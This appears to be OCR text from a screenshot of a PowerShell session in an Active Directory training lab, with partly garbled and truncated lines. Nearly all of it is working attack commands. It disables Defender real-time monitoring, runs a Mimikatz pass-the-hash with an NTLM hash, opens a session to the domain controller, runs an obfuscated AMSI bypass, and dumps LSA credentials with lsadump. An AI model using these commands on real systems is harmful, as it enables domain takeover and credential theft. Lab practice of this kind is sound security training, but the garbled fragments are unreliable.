 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm
:b38ff50264b74508085d82c69794a4d8 /run:powershell.exe"'^C
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm
:b38ff50264b7450
.#####. mimi
.## ^ ##. "A L
## / \ ## /***
## \ / ##
'## v ##'
'#####'
mimikatz(powersh
4a4d8 /run:power
user : svcadm
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> $sess = New-PSSession dcorp-dc.dollarcorp.moneycorp.local
PS C:\Windows\system32> Enter-PSSession -Session $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx'
) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "
{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f
'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> exit
PS C:\Windows\system32> Invoke-Command -FilePath C:\AD\Tools\Invoke-Mimikatz.ps1 -Session $sess
PS C:\Windows\system32> Enter-PSSession -Session $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz -Command '"lsadump::lsa /patch"'